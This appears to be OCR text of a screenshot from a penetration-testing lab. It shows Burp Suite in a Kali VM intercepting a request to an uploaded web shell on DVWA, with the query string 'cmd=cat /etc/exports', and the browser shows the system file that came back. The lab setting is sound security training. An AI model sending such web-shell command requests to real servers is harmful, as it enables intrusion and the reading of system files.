 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.2:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/script.php?cmd=cat+/etc/exports HTTP/1.1
2 Host: 192.168.50.2
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=242feb6c5d7ac947bfc6380b481e7dbc
9 Connection: close
10
11
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
kali-linux-2023.3-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 6:27
192.168.50.2/dvwa/hacka
Not secure 192.168.50.2/dvwa/hackable/uploads/script.php?cmd=cat+/etc/exports
# /etc/exports: the access control list for filesystems which may be exported # to NFS clients. See exports(5). # # Example for NFSv2 and NFSv3: # /srv/homes hostname1(rw,sync) hostname2(ro,sync) # # Example for NFSv4: # /srv/nfs4 gss/krb5i(rw,sync,fsid=0,crossmnt) # /srv/nfs4/homes
gss/krb5i(rw,sync) # / *(r,sync,root_squash,no_subtree_check)